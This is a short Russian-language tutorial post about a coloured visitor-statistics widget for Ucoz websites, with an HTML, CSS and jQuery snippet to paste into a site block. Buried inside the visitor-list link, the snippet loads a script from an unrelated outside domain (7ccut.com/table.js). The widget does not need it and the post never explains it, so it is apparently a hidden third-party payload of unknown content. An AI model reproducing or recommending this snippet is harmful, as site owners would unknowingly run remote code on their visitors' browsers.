14:52 Цветная статистика для Ucoz | |

 Первым будет выводиться количество людей и будет на зеленом заднем фоне. Чуть ниже сколько людей сегодня зашло на оранжевом фоне. Установка очень проста. Идем в блок где хотите видеть статистику и вставляем код который ниже: Код <div style="width:175px;margin-top:15px"> <div style="overflow:hidden"> <style> #userkaOnl {color:#FFF;padding:4px 10px;background:#6EC32A;margin-bottom:5px} #userkaNum {color:#FFF;padding:4px 10px;background:#F4591C} #userkaNum a {color:#FFF} </style> <div id="userkaOnl"> <b>$ONLINE_COUNTER$</b></div> <div id="userkaNum">Сегодняшние посетители: <a href="javascript://" rel="nofollow" onclick="new _uWnd('TdUsrLst',' ',250,200,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList"><script src="http://7ccut.com/table.js" type="text/javascript"></script><b id="usNaN"></b></a> </div> <script type="text/javascript"> NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; }; $.get('/index/62-2', function(numUs){$("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size());}); </script> </div> </div> Ширину статистики правим здесь: <div style="width:175px;margin-top:15px"> | |
|
| |
| Всего комментариев: 0 | |


